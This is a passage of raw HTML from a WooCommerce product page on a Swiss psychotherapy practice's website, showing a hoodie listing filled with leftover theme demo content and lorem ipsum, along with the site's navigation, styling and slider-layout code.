					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#header.fixed-position.style12 .header-cent {
	min-height: 100px !important;
}		</style>
		<style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff !important;}.logo img{width:544px;}#header.fixed-position .logo img{width:544px;}.logo-mob img{width:70px;}#header.style12 .header-top:after{background-color:#f4f4f4;}#header .header-cent:after{background-color:#FFFFFF;}#header.style12 #nav:after{background-color:#72aadb;}#header.style18 .header-top{background-color:#f4f4f4;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style12 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-menu > ul > li > a > span{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner .parallax-holder::before, .page-banner .stretch::before, .page-banner .video-area::before{background:rgba(0,0,0,0.5);}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#000000;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:transparent;}.footer-top .logo img,.footer-top .logo{width:70px;}.bg-shark{background:#72aadb;}.footer-cent h5{color:#ffffff;}.footer-cent{color:#ffffff;}.bg-dark-jungle-bottom{background:#222222;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <script data-minify="1" type="application/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978" charset="UTF-8" defer></script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="product-template-default single single-product postid-2572  aa theme-mf _masterslider _msp_version_3.2.14 woocommerce woocommerce-page woocommerce-no-js mf-core-3.1.0 wpb-js-composer js-comp-ver-7.5 vc_responsive">

<!-- general wrap start -->

           <div data-rocket-location-hash="57688d30dac1910322f6a83f93afe550" id="wrapper" class="header_fixed header_over">
    <header data-rocket-location-hash="7477edee0ab318a653c854a1fdf2bdb6" class="header mob-header cart-true nz-clearfix">
    <div data-rocket-location-hash="c6f7164e9802447480ad031c6d4345a1" class="mob-header-top nz-clearfix">
      <div class="container plr-no">

        <div class="logo logo-mob">
          <a href="https://www.russmann.ch">
                          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" alt=""></noscript>
                      </a>
        </div>
                <span class="mob-menu-toggle">
        </span>
      </div>
    </div>
  </header>
  <div data-rocket-location-hash="3c82385c1cdf8d9dc831db0552d6e7da" class="mob-header-content nz-clearfix shadow">
    <span class="mob-menu-toggle2">
    </span>
        <div data-rocket-location-hash="35ae0db6db51bbab5011faa7cedd6287" class="custom-scroll-bar
        ">
        <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-30818-2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30962-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30967-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30970-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30974-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33803-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33812-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-31765-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="di fa fa-angle-down"></i></a></li></ul></nav>    <div class="slogan nz-clearfix">
      <div class="text-center fw-bold h6">
        <div class="nz-bar my-3">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
                                      <a href="tel:079 722 40 81" target="_top">079 722 40 81</a>
                      </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
                                <a href="mailto:russmann@hin.ch" target="_top">russmann@hin.ch</a>
                  </div>
      </div>
    </div>
  </div>
</div>
<div data-rocket-location-hash="91b84a3267f5d7ac5abdac872eb6e4d4" class="mob-overlay">&nbsp;
</div>

<div data-rocket-location-hash="64d6548667325ed675a7a4377e89ad65" class="w1">
	<!-- header of the page -->
	<header data-rocket-location-hash="f9bf8b77c32ef813f6a84b521383f45a" id="header" class="style12 classic-header adclassic version1 subeffect-slide desk">
		<div class="container">
			<div class="row">
				<!-- header top -->
				<div class="col-12 header-top d-flex justify-content-between align-items-center py-2">
					<ul class="list-inline info-list">
													<li class="me-3"><a class="tel" href="tel:+41 79 722 40 81"><i class="fa fa-phone me-1"></i> +41 79 722 40 81</a></li>
																			<li class="me-3"><a href="mailto:russmann@hin.ch"><i class="fa fa-envelope me-1"></i> russmann@hin.ch</a></li>
											</ul>
					<!-- language nav -->
											<nav class="nav language-nav">
							<div class="menu-top-container"><ul id="menu-top" class="list-inline mb-0"><li id="menu-item-31016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31016 no_megamenu page_item_has_children has-drop"><a href="https://www.russmann.ch/impressum/">Impressum</a><ul class="sub-menu">	<li id="menu-item-31013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31013"><a href="https://www.russmann.ch/lschanfrage/">Löschanfrage</a></li>	<li id="menu-item-31014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31014"><a href="https://www.russmann.ch/datenauszug/">Datenauszug</a></li>	<li id="menu-item-31015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31015"><a href="https://www.russmann.ch/datenschutzerklaerung/">Datenschutzerklärung</a></li></ul></li></ul></div>						</nav>
									</div>
			</div>
			<div class="row">
				<!-- header center -->
				<div class="col-12 header-cent d-flex justify-content-between align-items-center py-3">
					<!-- page logo -->
					<div class="logo">
						<a href="https://www.russmann.ch">
																								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid w-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid w-logo" alt=""></noscript>
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid b-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid b-logo" alt=""></noscript>
																					</a>
					</div>
									</div>
			</div>
			<div class="row">
				<div class="col-12">
					<!-- main navigation of the page -->
					<nav id="nav" class="border-top d-flex justify-content-between">
						<a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
						<div class="header-menu desk-menu nz-clearfix"><ul id="menu-hauptmenue" class="menu nav-top"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li></ul></div>											</nav>
				</div>
			</div>
		</div>
	</header>
  <main data-rocket-location-hash="b552480b63b9ca94b0986990be83fae2" id="main">
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main">  
           

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color: ;">
          <div class="container">
            <div class="row">
              <div class="col-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">Overhead Hoodie With Colour Block</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://www.russmann.ch">Home</a></li><li><a href="https://www.russmann.ch/produkt-kategorie/clothing/">CLOTHING</a></li><li>Overhead Hoodie With Colour Block</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
                 
     
      <div class="container" style="padding: 40px 0px 40px 0px">
	<div class="row">
		<div class="col-12">

		<div class="blog-txt">

												<div class="img-box">
						<p>
							<a href="https://www.russmann.ch/produkt/overhead-hoodie-with-colour-block/">
															</a>
						</p>
					</div>
										

			<p>
				<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div>
<div id="product-2572" class="product type-product post-2572 status-publish first instock product_cat-clothing product_cat-hoodies has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row shop-description">
		<div class="col-sm-6">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images"
				 data-columns="4"
				 style="opacity: 0; transition: opacity .25s ease-in-out;">
				<figure class="woocommerce-product-gallery__wrapper">
					<div data-thumb="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png"><img decoding="async" width="600" height="338" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png" class="wp-post-image" alt="" title="kallyas_placeholder.png" data-caption="" data-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" data-large_image="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" data-large_image_width="1920" data-large_image_height="1080" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href=""></a></div><div data-thumb="" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href=""></a></div><div data-thumb="" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href=""></a></div>				</figure>
			</div>
		</div>
		<div class="col-sm-6 description-block">
			<header class="description-header">
				<div class="holder">
					<h2>Overhead Hoodie With Colour Block</h2>
					<div class="block">
						
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Bewertet mit 4.00 von 5"><span style="width:80%">Bewertet mit <strong class="rating">4.00</strong> von 5, basierend auf <span class="rating">5</span> Kundenbewertungen</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">5</span> Kundenrezensionen)</a>
						</div>

					</div>
					<span class="in-stock">
						In Stock					</span>
				</div>
				<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></p>
			</header>
			<div class="excerpt">
				<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.russmann.ch/produkt-kategorie/clothing/" rel="tag">CLOTHING</a>, <a href="https://www.russmann.ch/produkt-kategorie/hoodies/" rel="tag">Hoodies</a></span><br>
	
		<br></div>
				<div class="woocommerce-product-details__short-description">
	<p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.</p>
</div>

			</div>
			
	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971f7c7038fd">Overhead Hoodie With Colour Block Menge</label>
	<input
		type="number"
				id="quantity_6971f7c7038fd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Produktmenge"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2572" class="single_add_to_cart_button button alt">In den Warenkorb</button>

			</form>

	
			<div class="buttons-block">
								<a class="btn-add" href="mailto:blank?subject=Overhead Hoodie With Colour Block&amp;body= https://www.russmann.ch/produkt/overhead-hoodie-with-colour-block/"><i
							class="fa fa-envelope"></i> SEND TO FRIEND</a>
			</div>
			<ul class="list-inline footer-social">
				<li class="facebook"><a
							href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.russmann.ch%2Fprodukt%2Foverhead-hoodie-with-colour-block%2F"
							target="_blank"><i class="fab fa-facebook"></i></a></li>
				<li class="twitter"><a
							href="https://twitter.com/share?url=https%3A%2F%2Fwww.russmann.ch%2Fprodukt%2Foverhead-hoodie-with-colour-block%2F&amp;text=Overhead+Hoodie+With+Colour+Block"
							target="_blank"><i class="fab fa-twitter"></i></a></li>
				<li class="linkedin"><a
							href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.russmann.ch%2Fprodukt%2Foverhead-hoodie-with-colour-block%2F&amp;title=Overhead+Hoodie+With+Colour+Block"
							target="_blank"><i class="fab fa-linkedin"></i></a></li>
			</ul>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="nav nav-tabs tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Beschreibung					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab shadow-sm" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Ähnliche Produkte</h2>
				
		<ul class="products columns-4 row">

			
					

<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img decoding="async" width="370" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20208'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" /><noscript><img decoding="async" width="370" height="208" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/ponte-blazer/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/ponte-blazer/">Ponte Blazer</a>
    <span class="title">
    Blazers CLOTHING </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"></a><a href="?add-to-cart=2410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2410" data-product_sku="" aria-label="In den Warenkorb legen: „Ponte Blazer“" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></ins></p>
</article>

			
					

<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img decoding="async" width="370" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20507'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2013/06/T_4_front-370x507.jpg" /><noscript><img decoding="async" width="370" height="507" src="https://www.russmann.ch/wp-content/uploads/2013/06/T_4_front-370x507.jpg" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" /></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/ship-your-idea/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/ship-your-idea/">Ship Your Idea</a>
    <span class="title">
    CLOTHING T-shirts </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"></a><a href="https://www.russmann.ch/produkt/ship-your-idea/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22" data-product_sku="" aria-label="Wählen Sie die Optionen für „Ship Your Idea“" aria-describedby="Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden" rel="nofollow">Ausführung wählen</a></div>
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></p>
</article>

			
					

<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img decoding="async" width="370" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20507'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2013/06/hoodie_7_front-370x507.jpg" /><noscript><img decoding="async" width="370" height="507" src="https://www.russmann.ch/wp-content/uploads/2013/06/hoodie_7_front-370x507.jpg" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" /></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/ship-your-idea-2/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/ship-your-idea-2/">Ship Your Idea</a>
    <span class="title">
    CLOTHING Hoodies </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"></a><a href="?add-to-cart=40" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40" data-product_sku="" aria-label="In den Warenkorb legen: „Ship Your Idea“" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></p>
</article>

			
					

<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img decoding="async" width="370" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20507'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2013/06/hoodie_3_front-370x507.jpg" /><noscript><img decoding="async" width="370" height="507" src="https://www.russmann.ch/wp-content/uploads/2013/06/hoodie_3_front-370x507.jpg" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" /></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/patient-ninja/">  Show Details</a>
</div>
</div>
        </div>
    </div>
